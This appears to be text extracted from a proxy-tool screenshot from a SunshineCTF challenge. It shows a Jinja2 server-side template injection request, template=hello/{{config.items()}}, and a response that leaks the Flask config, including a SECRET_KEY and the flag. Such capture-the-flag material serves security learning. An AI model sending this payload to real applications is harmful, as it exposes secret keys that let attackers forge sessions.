 Request
Raw Params Headers Hex
POST /render HTTP/1.1
Host: folio.sunshinectf.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://folio.sunshinectf.org/render.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
template=hello/{{config.items()}}
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1506
Server: Werkzeug/0.15.1 Python/3.7.2
Date: Tue, 02 Apr 2019 01:01:49 GMT
<html>
<head>
<title>Templating in Flask</title>
</head>
<body>
<h1>Hello dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#39;,
False), (&#39;TESTING&#39;, False), (&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;, None), (&#39;SECRET_KEY&#39;,
&#39;20f75e46-4d3a-452d-ae10-96d1b45d2428&#39;),
(&#39;PERMANENT_SESSION_LIFETIME&#39;, datetime.timedelta(days=31)),
(&#39;USE_X_SENDFILE&#39;, False), (&#39;SERVER_NAME&#39;, None),
(&#39;APPLICATION_ROOT&#39;, &#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;,
&#39;session&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;, False),
(&#39;SESSION_COOKIE_PATH&#39;, None), (&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False), (&#39;SESSION_COOKIE_SAMESITE&#39;,
None), (&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True),
(&#39;MAX_CONTENT_LENGTH&#39;, None), (&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;,
datetime.timedelta(seconds=43200)), (&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None),
(&#39;TRAP_HTTP_EXCEPTIONS&#39;, False), (&#39;EXPLAIN_TEMPLATE_LOADING&#39;,
False), (&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;), (&#39;JSON_AS_ASCII&#39;,
True), (&#39;JSON_SORT_KEYS&#39;, True), (&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;,
False), (&#39;JSONIFY_MIMETYPE&#39;, &#39;application/json&#39;),
(&#39;TEMPLATES_AUTO_RELOAD&#39;, None), (&#39;MAX_COOKIE_SIZE&#39;, 4093),
(&#39;FLAG&#39;, &#39;sun{5l33333p_15_f0r_7h3_w34k}&#39;)])!</h1>
<p>Welcome to the world of Flask!</p>
</body>
</html>